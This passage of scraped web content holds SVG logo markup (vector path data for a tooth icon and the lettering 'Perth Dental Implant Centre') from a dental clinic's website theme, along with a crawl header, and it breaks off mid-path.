    <path d="M0 20.4563C0 9.15858 9.26344 0 20.6905 0C32.1175 0 41.3809 9.15858 41.3809 20.4563C41.3809 31.7539 32.1175 40.9125 20.6905 40.9125C9.26344 40.9125 0 31.7539 0 20.4563Z" id="path_1" />
    <clipPath id="mask_1">
      <use xlink:href="#path_1" />
    </clipPath>
    <image width="88" height="88" xlink:href="[data-uri]" id="img_1" />
  </defs>
  <g id="logo">
    <g id="Mask-group" transform="translate(0 0.08789063)">
      <path d="M0 20.4563C0 9.15858 9.26344 0 20.6905 0C32.1175 0 41.3809 9.15858 41.3809 20.4563C41.3809 31.7539 32.1175 40.9125 20.6905 40.9125C9.26344 40.9125 0 31.7539 0 20.4563Z" id="Ellipse" fill="#5DC2DE" stroke="none" />
      <g clip-path="url(#mask_1)">
        <use xlink:href="#img_1" fill="#FFFFFF" stroke="none" transform="matrix(0.4663534 0 0 0.4663534 0.3418427 -0.06347656)" />
      </g>
    </g>
    <g id="teeth-implant">
      <g id="Group">
        <path d="M0 20.5C0 9.17816 9.17816 0 20.5 0C31.8218 0 41 9.17816 41 20.5C41 31.8218 31.8218 41 20.5 41C9.17816 41 0 31.8218 0 20.5Z" id="Circle" fill="#5EC2DE" stroke="none" />
        <path d="M24.2951 8.54702C24.2951 8.54702 24.1344 6.12863e-07 19.3147 6.12863e-07C15.8123 6.12863e-07 15.8766 1.34953 12.5349 1.51019L11.7637 1.51019C8.38992 1.3174 8.45418 0 4.98396 0C0.164214 0 0.00355522 8.54702 0.00355522 8.54702C-0.124971 17.0619 3.24885 28.8542 7.29744 28.9827L7.29744 28.9827C7.29744 28.9827 9.73945 28.2437 9.67519 26.5407C9.61092 24.8378 8.83976 24.7414 8.8719 24.5164C8.90403 24.2915 9.9965 24.0023 9.9965 22.6207C9.9965 21.239 9.28961 21.2712 9.32174 20.8213C9.35387 20.3715 10.2536 20.1465 10.2536 19.4718C10.2536 18.797 9.45027 18.4436 9.41813 17.9937C9.386 17.5439 10.9283 17.1904 10.9283 16.5799C10.9283 15.9694 9.61093 15.5839 9.61093 15.2625C9.61093 14.9412 10.7677 14.6842 10.7677 14.2343C10.7677 13.7845 11.1532 11.3103 12.2457 11.3103C13.3061 11.3103 13.8844 13.3346 13.8844 13.3346C13.8844 13.3346 15.0733 13.5274 15.0733 13.6881C15.0733 13.8487 12.7277 14.6199 12.7598 14.8448C12.7598 14.8448 15.009 16.0337 15.009 16.3229C15.009 16.6121 12.2457 17.5118 12.2779 17.9616C12.31 18.4114 15.2982 19.0541 15.2982 19.4718C15.2982 19.8895 11.6995 20.6607 11.7316 21.0141C11.7637 21.3997 15.4589 21.7531 15.4589 22.5243C15.4589 23.2954 12.3742 23.7774 12.4064 24.1951C12.4385 24.6128 14.4628 23.9059 14.4949 24.645C14.5271 25.2555 14.4307 27.9545 15.8766 28.8542C16.1658 28.9185 16.5192 28.9506 16.9048 28.9506C21.0177 28.9828 24.4236 17.094 24.2951 8.54702L24.2951 8.54702Z" transform="translate(8.350677 6.008789)" id="Shape" fill="#FFFFFF" stroke="none" />
      </g>
    </g>
    <g id="PERTH-DENTAL-IMPLANT-CENTRE" transform="translate(48.58899 16.13477)">
      <path d="M62.9496 5.24486C62.9496 8.2523 65.0272 10.606 68.1945 10.606C70.0687 10.606 71.3182 9.73423 71.8412 9.29837C72.0737 9.09497 72.0882 8.86251 71.9138 8.63005L71.6959 8.33947C71.507 8.09249 71.2746 8.09249 71.0276 8.28136C70.5772 8.63005 69.5893 9.28384 68.2381 9.28384C65.8699 9.28384 64.4316 7.40964 64.4316 5.23033C64.4316 3.06556 65.8409 1.32211 68.2236 1.32211C69.4585 1.32211 70.3593 1.84514 70.7951 2.13572C71.0712 2.31006 71.2891 2.28101 71.4635 2.01949L71.6523 1.72891C71.8121 1.4674 71.7976 1.23494 71.5652 1.0606C71.0566 0.682849 69.9234 0 68.1654 0C65.0999 0 62.9496 2.26648 62.9496 5.24486ZM0.479452 10.4311C0.159814 10.4311 0 10.2713 0 9.95164L0 0.653275C0 0.333644 0.159814 0.173828 0.479452 0.173828L0.944372 0.173828C1.264 0.173827 1.42381 0.333643 1.42381 0.653275L1.42381 9.95164C1.42381 10.2713 1.264 10.4311 0.944372 10.4311L0.479452 10.4311ZM3.56115 9.93711C3.54662 10.2567 3.70644 10.4311 4.02607 10.4311L4.50551 10.4311C4.79609 10.4311 4.95591 10.2713 4.98496 9.96617L5.44988 3.96582C5.50799 3.34108 5.47894 2.42578 5.47894 2.42578L5.50799 2.42578C5.50799 2.42578 5.84216 3.41373 6.06008 3.96582L7.94882 8.2082C8.05052 8.46972 8.22486 8.58595 8.5009 8.58595L8.98036 8.58595C9.25639 8.58595 9.43074 8.46972 9.53244 8.2082L11.4212 3.96582C11.6536 3.3992 11.9733 2.45483 11.9733 2.45483L12.0023 2.45483C12.0023 2.45483 11.9733 3.34108 12.0314 3.96582L12.4963 9.96617C12.5254 10.2713 12.6852 10.4311 12.9903 10.4311L13.4552 10.4311C13.7748 10.4311 13.9346 10.2567 13.9201 9.93711L13.1646 0.624218C13.1356 0.333643 12.9612 0.173828 12.6706 0.173828L12.0169 0.173828C11.7408 0.173828 11.5665 0.290058 11.4793 0.551574L9.25639 5.72379C9.02394 6.29041 8.76243 7.10402 8.76243 7.10402L8.73336 7.10402C8.73336 7.10402 8.45732 6.29041 8.22486 5.72379L6.00197 0.551574C5.9148 0.290058 5.74045 0.173828 5.4644 0.173828L4.81062 0.173828C4.52004 0.173828 4.3457 0.333643 4.31664 0.624218L3.56115 9.93711ZM16.0575 9.95164C16.0575 10.2713 16.2173 10.4311 16.5369 10.4311L17.0018 10.4311C17.3215 10.4311 17.4813 10.2713 17.4813 9.95164L17.4813 6.6391L19.8059 6.6391C21.6801 6.6391 23.0167 5.33152 23.0167 3.38467C23.0167 1.43782 21.6801 0.173828 19.8059 0.173828L16.5369 0.173828C16.2173 0.173828 16.0575 0.333644 16.0575 0.653275L16.0575 9.95164ZM25.0669 10.4311C24.7472 10.4311 24.5874 10.2713 24.5874 9.95164L24.5874 0.653275C24.5874 0.333644 24.7472 0.173828 25.0669 0.173828L25.5318 0.173828Q26.0112 0.173827 26.0112 0.653275L26.0112 9.18162L30.1374 9.18162C30.4425 9.18162 30.6168 9.34144 30.6168 9.66107L30.6168 9.95164C30.6168 10.2713 30.4425 10.4311 30.1374 10.4311L25.0669 10.4311ZM31.2141 10.4311C30.8509 10.4311 30.7056 10.2132 30.8219 9.879L34.1925 0.566103C34.2797 0.290058 34.454 0.173828 34.7301 0.173828L35.4275 0.173828C35.689 0.173828 35.8778 0.290058 35.965 0.566103L39.3357 9.879C39.4519 10.2132 39.2921 10.4311 38.9434 10.4311L38.4494 10.4311C38.1734 10.4311 37.999 10.3003 37.9119 10.0388L36.9966 7.48176L33.1319 7.48176L32.2311 10.0388C32.1585 10.3003 31.9696 10.4311 31.7081 10.4311L31.2141 10.4311ZM40.7611 9.95164C40.7611 10.2713 40.9209 10.4311 41.2406 10.4311L41.7055 10.4311C42.0251 10.4311 42.1849 10.2713 42.1849 9.95164L42.1849 3.77695C42.1849 3.1958 42.0978 2.28049 42.0978 2.28049L42.1268 2.28049C42.1268 2.28049 42.6063 3.21033 42.9695 3.77695L47.3572 10.1115C47.4879 10.3439 47.6622 10.4311 47.9238 10.4311L48.4759 10.4311C48.7955 10.4311 48.9553 10.2713 48.9553 9.95164L48.9553 0.653275C48.9553 0.333643 48.7955 0.173827 48.4759 0.173828L48.0109 0.173828C47.7058 0.173828 47.5315 0.333643 47.5315 0.653275L47.5315 6.8425C47.5315 7.40912 47.6187 8.32443 47.6187 8.32443L47.5896 8.32443C47.5896 8.32443 47.1102 7.39459 46.7469 6.8425L42.3738 0.493459C42.2285 0.261 42.0687 0.173828 41.7926 0.173828L41.2406 0.173828C40.9209 0.173828 40.7611 0.333644 40.7611 0.653275L40.7611 9.95164ZM54.2163 10.4311C53.9112 10.4311 53.7514 10.2713 53.7514 9.95164L53.7514 1.4233L50.7003 1.4233C50.3807 1.4233 50.2209 1.24895 50.2209 0.943849L50.2209 0.653275C50.2209 0.333644 50.3807 0.173828 50.7003 0.173828L58.2262 0.173828C58.5313 0.173828 58.6911 0.333643 58.6911 0.653275L58.6911 0.943849C58.6911 1.24895 58.5313 1.4233 58.2262 1.4233L55.1752 1.4233L55.1752 9.95164C55.1752 10.2713 55.0008 10.4311 54.6957 10.4311L54.2163 10.4311ZM73.8514 10.3112Q73.7316 10.1914 73.7316 9.95164L73.7316 0.653275Q73.7316 0.173828 74.211 0.173828L79.2089 0.173828Q79.4486 0.173827 79.5685 0.293684Q79.6883 0.413546 79.6883 0.653275L79.6883 0.943849C79.6883 1.24895 79.5285 1.4233 79.2089 1.4233L75.1554 1.4233L75.1554 4.63414L78.3662 4.63414C78.6713 4.63414 78.8457 4.79395 78.8457 5.11359L78.8457 5.40416C78.8457 5.72379 78.6713 5.88361 78.3662 5.88361L75.1554 5.88361L75.1554 9.18162L79.4559 9.18162C79.7755 9.18162 79.9353 9.34144 79.9353 9.66107L79.9353 9.95164C79.9353 10.2713 79.7755 10.4311 79.4559 10.4311L74.211 10.4311Q73.9713 10.4311 73.8514 10.3112ZM81.6658 9.95164Q81.6658 10.1914 81.7857 10.3112Q81.9056 10.4311 82.1453 10.4311L82.6102 10.4311C82.9298 10.4311 83.0897 10.2713 83.0897 9.95164L83.0897 3.77695C83.0897 3.1958 83.0025 2.28049 83.0025 2.28049L83.0315 2.28049C83.0315 2.28049 83.511 3.21033 83.8742 3.77695L88.2619 10.1115C88.3926 10.3439 88.567 10.4311 88.8285 10.4311L89.3806 10.4311Q89.6203 10.4311 89.7402 10.3112Q89.86 10.1914 89.86 9.95164L89.86 0.653275Q89.86 0.413546 89.7402 0.293684Q89.6203 0.173827 89.3806 0.173828L88.9157 0.173828C88.6106 0.173828 88.4362 0.333643 88.4362 0.653275L88.4362 6.8425C88.4362 7.40912 88.5234 8.32443 88.5234 8.32443L88.4943 8.32443C88.4943 8.32443 88.0149 7.39459 87.6517 6.8425L83.2785 0.493459C83.1332 0.261 82.9734 0.173828 82.6974 0.173828L82.1453 0.173828Q81.6658 0.173828 81.6658 0.653275L81.6658 9.95164ZM95.1211 10.4311C94.816 10.4311 94.6562 10.2713 94.6562 9.95164L94.6562 1.4233L91.6051 1.4233C91.2855 1.4233 91.1257 1.24895 91.1257 0.943849L91.1257 0.653275C91.1257 0.333644 91.2855 0.173828 91.6051 0.173828L99.131 0.173828C99.4361 0.173828 99.5959 0.333643 99.5959 0.653275L99.5959 0.943849C99.5959 1.24895 99.4361 1.4233 99.131 1.4233L96.08 1.4233L96.08 9.95164C96.08 10.2713 95.9056 10.4311 95.6005 10.4311L95.1211 10.4311ZM101.341 10.4311C101.021 10.4311 100.861 10.2713 100.861 9.95164L100.861 0.653275C100.861 0.333644 101.021 0.173828 101.341 0.173828L104.101 0.173828C105.104 0.173828 105.598 0.261 106.019 0.449873C106.993 0.885734 107.632 1.8301 107.632 3.13768C107.632 4.44527 106.934 5.5785 105.801 5.95625L105.801 5.98531C105.801 5.98531 105.932 6.13059 106.106 6.45023L107.951 9.86447C108.14 10.1986 107.995 10.4311 107.632 10.4311L107.051 10.4311C106.775 10.4311 106.6 10.3294 106.484 10.0969L104.479 6.34853L102.285 6.34853L102.285 9.95164C102.285 10.2713 102.125 10.4311 101.806 10.4311L101.341 10.4311ZM109.697 9.95164Q109.697 10.1914 109.816 10.3112Q109.936 10.4311 110.176 10.4311L115.421 10.4311C115.741 10.4311 115.9 10.2713 115.9 9.95164L115.9 9.66107C115.9 9.34144 115.741 9.18162 115.421 9.18162L111.12 9.18162L111.12 5.88361L114.331 5.88361C114.636 5.88361 114.811 5.72379 114.811 5.40416L114.811 5.11359C114.811 4.79395 114.636 4.63414 114.331 4.63414L111.12 4.63414L111.12 1.4233L115.174 1.4233C115.494 1.4233 115.653 1.24895 115.653 0.943849L115.653 0.653275Q115.653 0.413546 115.533 0.293684Q115.414 0.173827 115.174 0.173828L110.176 0.173828Q109.697 0.173828 109.697 0.653275L109.697 9.95164ZM17.4813 1.42383L17.4813 5.39016L19.5734 5.39016C20.8083 5.39016 21.5638 4.62014 21.5638 3.3852C21.5638 2.15026 20.8083 1.42383 19.5879 1.42383L17.4813 1.42383ZM102.285 5.09959L102.285 1.42383L104 1.42383C104.653 1.42383 104.959 1.48194 105.22 1.59817C105.859 1.87422 106.179 2.45537 106.179 3.19633C106.179 4.3441 105.467 5.09959 104.348 5.09959L102.285 5.09959ZM33.5097 6.29128L34.6574 3.03685C34.8318 2.51382 35.0642 1.58398 35.0642 1.58398L35.0933 1.58398C35.0933 1.58398 35.3112 2.51382 35.4856 3.03685L36.6188 6.29128L33.5097 6.29128Z" transform="translate(105.5107 0)" id="IMPLANT-CENTRE" fill="#5EC2DE" fill-rule="evenodd" stroke="none" />
      <path d="M0 9.77781Q0 10.0175 0.119862 10.1374Q0.239724 10.2573 0.479447 10.2573L0.944366 10.2573Q1.18409 10.2573 1.30395 10.1374Q1.42381 10.0175 1.42381 9.77781L1.42381 6.46527L3.74841 6.46527C5.62261 6.46527 6.95925 5.15769 6.95925 3.21084C6.95925 1.264 5.62261 0 3.74841 0L0.479447 0Q0.239723 0 0.119861 0.119862Q0 0.239724 0 0.479447L0 9.77781ZM8.64983 10.1374Q8.52997 10.0175 8.52997 9.77781L8.52997 0.479447Q8.52997 0 9.00942 0L14.0073 0C14.3269 0 14.4867 0.159815 14.4867 0.479447L14.4867 0.77002C14.4867 1.07512 14.3269 1.24947 14.0073 1.24947L9.95378 1.24947L9.95378 4.46031L13.1646 4.46031C13.4697 4.46031 13.6441 4.62013 13.6441 4.93976L13.6441 5.23033C13.6441 5.54996 13.4697 5.70978 13.1646 5.70978L9.95378 5.70978L9.95378 9.00779L14.2543 9.00779C14.5739 9.00779 14.7337 9.16761 14.7337 9.48724L14.7337 9.77781C14.7337 10.0974 14.5739 10.2573 14.2543 10.2573L9.00942 10.2573Q8.76969 10.2573 8.64983 10.1374ZM16.9437 10.2573C16.6241 10.2573 16.4642 10.0974 16.4642 9.77781L16.4642 0.479447C16.4642 0.159816 16.6241 0 16.9437 0L19.7042 0C20.7066 0 21.2006 0.0871717 21.6219 0.276045C22.5954 0.711906 23.2346 1.65627 23.2346 2.96385C23.2346 4.27144 22.5372 5.40468 21.404 5.78242L21.404 5.81148C21.404 5.81148 21.5348 5.95677 21.7091 6.2764L23.5543 9.69064C23.7431 10.0248 23.5978 10.2573 23.2346 10.2573L22.6535 10.2573C22.3774 10.2573 22.2031 10.1556 22.0869 9.9231L20.0819 6.1747L17.8881 6.1747L17.8881 9.77781C17.8881 10.0974 17.7282 10.2573 17.4086 10.2573L16.9437 10.2573ZM27.6094 1.24947L27.6094 9.77781C27.6094 10.0974 27.7692 10.2573 28.0743 10.2573L28.5537 10.2573C28.8588 10.2573 29.0332 10.0974 29.0332 9.77781L29.0332 1.24947L32.0842 1.24947C32.3893 1.24947 32.5491 1.07512 32.5491 0.77002L32.5491 0.479447C32.5491 0.159815 32.3893 0 32.0842 0L24.5584 0Q24.0789 0 24.0789 0.479447L24.0789 0.77002C24.0789 1.07512 24.2387 1.24947 24.5584 1.24947L27.6094 1.24947ZM34.2942 10.2573C33.9746 10.2573 33.8147 10.0974 33.8147 9.77781L33.8147 0.479447C33.8147 0.159816 33.9746 0 34.2942 0L34.7591 0C35.0787 0 35.2386 0.159815 35.2386 0.479447L35.2386 4.51843L40.5706 4.51843L40.5706 0.479447C40.5706 0.159815 40.7449 0 41.05 0L41.5295 0C41.8346 0 41.9944 0.159815 41.9944 0.479447L41.9944 9.77781C41.9944 10.0974 41.8346 10.2573 41.5295 10.2573L41.05 10.2573C40.7449 10.2573 40.5706 10.0974 40.5706 9.77781L40.5706 5.75336L35.2386 5.75336L35.2386 9.77781Q35.2386 10.0175 35.1187 10.1374Q34.9988 10.2573 34.7591 10.2573L34.2942 10.2573ZM51.5123 10.2573L48.5921 10.2573C48.2724 10.2573 48.1126 10.0974 48.1126 9.77781L48.1126 0.479447C48.1126 0.159816 48.2724 0 48.5921 0L51.5123 0C54.636 0 56.7136 1.8742 56.7136 5.1141C56.7136 8.36853 54.636 10.2573 51.5123 10.2573ZM58.5749 0.479447L58.5749 9.77781C58.5749 10.0974 58.7347 10.2573 59.0543 10.2573L64.2992 10.2573C64.6188 10.2573 64.7786 10.0974 64.7786 9.77781L64.7786 9.48724C64.7786 9.16761 64.6188 9.00779 64.2992 9.00779L59.9987 9.00779L59.9987 5.70978L63.2095 5.70978C63.5146 5.70978 63.689 5.54996 63.689 5.23033L63.689 4.93976C63.689 4.62013 63.5146 4.46031 63.2095 4.46031L59.9987 4.46031L59.9987 1.24947L64.0522 1.24947C64.3718 1.24947 64.5317 1.07512 64.5317 0.77002L64.5317 0.479447C64.5317 0.159815 64.3718 0 64.0522 0L59.0543 0C58.7347 0 58.5749 0.159816 58.5749 0.479447ZM67.4536 10.2573L66.9886 10.2573C66.669 10.2573 66.5092 10.0974 66.5092 9.77781L66.5092 0.479447C66.5092 0.159816 66.669 0 66.9886 0L67.5407 0C67.8168 0 67.9766 0.0871717 68.1219 0.319631L72.495 6.66867C72.8582 7.22076 73.3377 8.1506 73.3377 8.1506L73.3667 8.1506C73.3667 8.1506 73.2796 7.23529 73.2796 6.66867L73.2796 0.479447C73.2796 0.159815 73.4539 0 73.759 0L74.2239 0C74.5436 0 74.7034 0.159815 74.7034 0.479447L74.7034 9.77781C74.7034 10.0974 74.5435 10.2573 74.2239 10.2573L73.6718 10.2573C73.4103 10.2573 73.236 10.1701 73.1052 9.93763L68.7175 3.60312C68.3543 3.0365 67.8749 2.10666 67.8749 2.10666L67.8458 2.10666C67.8458 2.10666 67.933 3.02197 67.933 3.60312L67.933 9.77781C67.933 10.0974 67.7732 10.2573 67.4536 10.2573ZM79.4994 1.24947L79.4994 9.77781C79.4994 10.0974 79.6593 10.2573 79.9644 10.2573L80.4438 10.2573C80.7489 10.2573 80.9233 10.0974 80.9233 9.77781L80.9233 1.24947L83.9743 1.24947C84.2794 1.24947 84.4392 1.07512 84.4392 0.77002L84.4392 0.479447C84.4392 0.159815 84.2794 0 83.9743 0L76.4484 0C76.1288 0 75.969 0.159816 75.969 0.479447L75.969 0.77002C75.969 1.07512 76.1288 1.24947 76.4484 1.24947L79.4994 1.24947ZM84.6587 9.70517C84.5425 10.0393 84.6878 10.2573 85.051 10.2573L85.545 10.2573C85.8065 10.2573 85.9954 10.1265 86.068 9.86499L86.9688 7.30794L90.8334 7.30794L91.7487 9.86499C91.8359 10.1265 92.0103 10.2573 92.2863 10.2573L92.7803 10.2573C93.129 10.2573 93.2888 10.0393 93.1726 9.70517L89.8019 0.392275C89.7147 0.11623 89.5259 0 89.2643 0L88.567 0C88.2909 0 88.1166 0.11623 88.0294 0.392275L84.6587 9.70517ZM95.0774 10.2573C94.7578 10.2573 94.598 10.0974 94.598 9.77781L94.598 0.479447C94.598 0.159816 94.7578 0 95.0774 0L95.5424 0C95.862 0 96.0218 0.159815 96.0218 0.479447L96.0218 9.00779L100.148 9.00779C100.453 9.00779 100.627 9.16761 100.627 9.48724L100.627 9.77781C100.627 10.0974 100.453 10.2573 100.148 10.2573L95.0774 10.2573ZM1.42381 1.25L1.42381 5.21634L3.51595 5.21634C4.75089 5.21634 5.50638 4.44631 5.50638 3.21137C5.50638 1.97643 4.75089 1.25 3.53048 1.25L1.42381 1.25ZM17.8881 4.92576L17.8881 1.25L19.6024 1.25C20.2562 1.25 20.5613 1.30811 20.8229 1.42434C21.4621 1.70039 21.7818 2.28154 21.7818 3.0225C21.7818 4.17027 21.0698 4.92576 19.9511 4.92576L17.8881 4.92576ZM49.5364 9.00833L49.5364 1.25L51.4106 1.25C53.7061 1.25 55.2317 2.60117 55.2317 5.11463C55.2317 7.64263 53.7207 9.00833 51.4106 9.00833L49.5364 9.00833ZM88.4943 2.86205L87.3466 6.11648L90.4557 6.11648L89.3225 2.86205C89.1481 2.33902 88.9302 1.40918 88.9302 1.40918L88.9011 1.40918C88.9011 1.40918 88.6687 2.33902 88.4943 2.86205Z" transform="translate(0 0.1738281)" id="PERTH-DENTAL" fill="#929193" fill-rule="evenodd" stroke="none" />
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/img/logo.svg
body_size: 5246
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="578px" height="65px" viewBox="0 0 578 65" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <g id="logo">
    <g id="teeth-implant">
      <g id="Group">
        <path d="M0 32.5C0 14.5507 14.5507 0 32.5 0C50.4493 0 65 14.5507 65 32.5C65 50.4493 50.4493 65 32.5 65C14.5507 65 0 50.4493 0 32.5Z" id="Circle" fill="#5EC2DE" stroke="none" />
        <path d="M38.5166 13.5502C38.5166 13.5502 38.2619 9.71612e-07 30.6208 9.71612e-07C25.0683 9.71612e-07 25.1702 2.1395 19.8724 2.3942L18.6498 2.3942C13.3011 2.08856 13.403 0 7.90141 0C0.260339 0 0.00563632 13.5502 0.00563632 13.5502C-0.198125 27.0494 5.15062 45.7445 11.5691 45.9483L11.5691 45.9483C11.5691 45.9483 15.4406 44.7766 15.3387 42.0768C15.2368 39.377 14.0143 39.2241 14.0652 38.8676C14.1161 38.511 15.8481 38.0525 15.8481 35.8621C15.8481 33.6716 14.7274 33.7226 14.7784 33.0094C14.8293 32.2962 16.2556 31.9397 16.2556 30.8699C16.2556 29.8002 14.9821 29.2398 14.9312 28.5266C14.8803 27.8135 17.3254 27.2531 17.3254 26.2853C17.3254 25.3174 15.2368 24.7061 15.2368 24.1967C15.2368 23.6873 17.0707 23.2798 17.0707 22.5666C17.0707 21.8535 17.682 17.931 19.4139 17.931C21.095 17.931 22.0119 21.1403 22.0119 21.1403C22.0119 21.1403 23.8967 21.4459 23.8967 21.7006C23.8967 21.9553 20.1781 23.1779 20.229 23.5345C20.229 23.5345 23.7948 25.4193 23.7948 25.8777C23.7948 26.3362 19.4139 27.7625 19.4649 28.4757C19.5158 29.1889 24.2533 30.2077 24.2533 30.8699C24.2533 31.5321 18.548 32.7547 18.5989 33.3151C18.6498 33.9263 24.508 34.4867 24.508 35.7093C24.508 36.9318 19.6177 37.6959 19.6687 38.3582C19.7196 39.0204 22.9288 37.8997 22.9798 39.0713C23.0307 40.0392 22.8779 44.3182 25.1702 45.7445C25.6287 45.8464 26.189 45.8973 26.8003 45.8973C33.3207 45.9483 38.7204 27.1003 38.5166 13.5502L38.5166 13.5502Z" transform="translate(13.23888 9.525879)" id="Shape" fill="#FFFFFF" stroke="none" />
      </g>
    </g>
    <g id="PERTH-DENTAL-IMPLANT-CENTRE" transform="translate(76.95718 20.5)">
      <path d="M142.447 11.8685C142.447 18.674 147.149 24 154.316 24C158.557 24 161.384 22.0274 162.568 21.0411C163.094 20.5808 163.127 20.0548 162.732 19.5288L162.239 18.8712C161.812 18.3123 161.286 18.3123 160.727 18.7397C159.708 19.5288 157.472 21.0082 154.415 21.0082C149.056 21.0082 145.801 16.7671 145.801 11.8356C145.801 6.93699 148.99 2.99178 154.382 2.99178C157.176 2.99178 159.215 4.17534 160.201 4.83288C160.826 5.2274 161.319 5.16164 161.713 4.56986L162.141 3.91233C162.502 3.32055 162.469 2.79452 161.943 2.4C160.793 1.54521 158.228 0 154.25 0C147.313 0 142.447 5.12877 142.447 11.8685ZM1.08494 23.6055C0.36164 23.6055 0 23.2438 0 22.5205L0 1.47946C0 0.756175 0.36164 0.394531 1.08494 0.394531L2.137 0.394531C2.86028 0.394529 3.22192 0.756173 3.22192 1.47946L3.22192 22.5205Q3.22192 23.6055 2.137 23.6055L1.08494 23.6055ZM8.05845 22.4877C8.02556 23.211 8.38722 23.6055 9.1105 23.6055L10.1954 23.6055C10.853 23.6055 11.2146 23.2438 11.2804 22.5534L12.3324 8.97535C12.4639 7.56165 12.3982 5.49042 12.3982 5.49042L12.4639 5.49042C12.4639 5.49042 13.2201 7.72603 13.7132 8.97535L17.9872 18.5753C18.2173 19.1671 18.6119 19.4301 19.2365 19.4301L20.3215 19.4301C20.9461 19.4301 21.3406 19.1671 21.5708 18.5753L25.8447 8.97535C26.3708 7.69316 27.094 5.55617 27.094 5.55617L27.1598 5.55617C27.1598 5.55617 27.094 7.56165 27.2256 8.97535L28.2776 22.5534C28.3434 23.2438 28.705 23.6055 29.3954 23.6055L30.4475 23.6055C31.1708 23.6055 31.5324 23.211 31.4995 22.4877L29.7899 1.41371C29.7242 0.756174 29.3297 0.394531 28.6721 0.394531L27.1927 0.394531C26.568 0.394531 26.1735 0.657545 25.9762 1.24933L20.9461 12.9534C20.4201 14.2356 19.8283 16.0767 19.8283 16.0767L19.7625 16.0767C19.7625 16.0767 19.1379 14.2356 18.6119 12.9534L13.5817 1.24933C13.3845 0.657545 12.99 0.394531 12.3653 0.394531L10.8858 0.394531C10.2283 0.394531 9.83378 0.756174 9.76803 1.41371L8.05845 22.4877ZM36.336 22.5205C36.336 23.2438 36.6977 23.6055 37.421 23.6055L38.473 23.6055C39.1963 23.6055 39.5579 23.2438 39.5579 22.5205L39.5579 15.0247L44.8182 15.0247C49.0593 15.0247 52.084 12.0658 52.084 7.66028C52.084 3.2548 49.0593 0.394531 44.8182 0.394531L37.421 0.394531C36.6977 0.394531 36.336 0.756175 36.336 1.47946L36.336 22.5205ZM56.7233 23.6055C56 23.6055 55.6384 23.2438 55.6384 22.5205L55.6384 1.47946C55.6384 0.756175 56 0.394531 56.7233 0.394531L57.7754 0.394531C58.4986 0.394529 58.8603 0.756173 58.8603 1.47946L58.8603 20.7781L68.1973 20.7781C68.8877 20.7781 69.2822 21.1397 69.2822 21.863L69.2822 22.5205C69.2822 23.2438 68.8877 23.6055 68.1973 23.6055L56.7233 23.6055ZM70.6338 23.6055C69.8119 23.6055 69.4831 23.1123 69.7461 22.3562L77.3735 1.2822C77.5708 0.657545 77.9653 0.394531 78.59 0.394531L80.1681 0.394531C80.7598 0.394531 81.1872 0.657545 81.3845 1.2822L89.0119 22.3562C89.2749 23.1123 88.9133 23.6055 88.1242 23.6055L87.0064 23.6055C86.3817 23.6055 85.9872 23.3096 85.79 22.7178L83.7187 16.9315L74.9735 16.9315L72.9352 22.7178C72.7708 23.3096 72.3434 23.6055 71.7516 23.6055L70.6338 23.6055ZM92.2375 22.5205C92.2375 23.2438 92.5991 23.6055 93.3224 23.6055L94.3745 23.6055Q95.4594 23.6055 95.4594 22.5205L95.4594 8.54795C95.4594 7.23288 95.2621 5.16165 95.2621 5.16165L95.3279 5.16165C95.3279 5.16165 96.4128 7.26576 97.2347 8.54795L107.164 22.8822C107.459 23.4082 107.854 23.6055 108.446 23.6055L109.695 23.6055Q110.78 23.6055 110.78 22.5205L110.78 1.47946Q110.78 0.936989 110.509 0.665757Q110.237 0.39453 109.695 0.394531L108.643 0.394531C107.953 0.394531 107.558 0.756174 107.558 1.47946L107.558 15.4849C107.558 16.7671 107.755 18.8384 107.755 18.8384L107.69 18.8384C107.69 18.8384 106.605 16.7343 105.783 15.4849L95.8868 1.11782C95.558 0.59179 95.1964 0.394531 94.5717 0.394531L93.3224 0.394531C92.5991 0.394531 92.2375 0.756175 92.2375 1.47946L92.2375 22.5205ZM122.685 23.6055C121.995 23.6055 121.633 23.2438 121.633 22.5205L121.633 3.22193L114.729 3.22193C114.006 3.22193 113.644 2.82741 113.644 2.13699L113.644 1.47946C113.644 0.756175 114.006 0.394531 114.729 0.394531L131.759 0.394531C132.449 0.394531 132.811 0.756174 132.811 1.47946L132.811 2.13699C132.811 2.82741 132.449 3.22193 131.759 3.22193L124.855 3.22193L124.855 22.5205C124.855 23.2438 124.46 23.6055 123.77 23.6055L122.685 23.6055ZM167.93 23.6055C167.207 23.6055 166.846 23.2438 166.846 22.5205L166.846 1.47946C166.846 0.756175 167.207 0.394531 167.93 0.394531L179.24 0.394531C179.963 0.394529 180.325 0.756173 180.325 1.47946L180.325 2.13699C180.325 2.82741 179.963 3.22193 179.24 3.22193L170.068 3.22193L170.068 10.4877L177.333 10.4877C178.024 10.4877 178.418 10.8493 178.418 11.5726L178.418 12.2301C178.418 12.9534 178.024 13.3151 177.333 13.3151L170.068 13.3151L170.068 20.7781L179.799 20.7781C180.522 20.7781 180.884 21.1397 180.884 21.863L180.884 22.5205C180.884 23.2438 180.522 23.6055 179.799 23.6055L167.93 23.6055ZM184.8 22.5205C184.8 23.2438 185.162 23.6055 185.885 23.6055L186.937 23.6055C187.66 23.6055 188.022 23.2438 188.022 22.5205L188.022 8.54795C188.022 7.23288 187.825 5.16165 187.825 5.16165L187.89 5.16165C187.89 5.16165 188.975 7.26576 189.797 8.54795L199.726 22.8822C200.022 23.4082 200.416 23.6055 201.008 23.6055L202.257 23.6055C202.981 23.6055 203.342 23.2438 203.342 22.5205L203.342 1.47946C203.342 0.756173 202.981 0.394529 202.257 0.394531L201.205 0.394531C200.515 0.394531 200.12 0.756174 200.12 1.47946L200.12 15.4849C200.12 16.7671 200.318 18.8384 200.318 18.8384L200.252 18.8384C200.252 18.8384 199.167 16.7343 198.345 15.4849L188.449 1.11782C188.12 0.59179 187.759 0.394531 187.134 0.394531L185.885 0.394531C185.162 0.394531 184.8 0.756175 184.8 1.47946L184.8 22.5205ZM215.247 23.6055C214.557 23.6055 214.195 23.2438 214.195 22.5205L214.195 3.22193L207.291 3.22193C206.568 3.22193 206.206 2.82741 206.206 2.13699L206.206 1.47946C206.206 0.756175 206.568 0.394531 207.291 0.394531L224.321 0.394531C225.012 0.394531 225.373 0.756174 225.373 1.47946L225.373 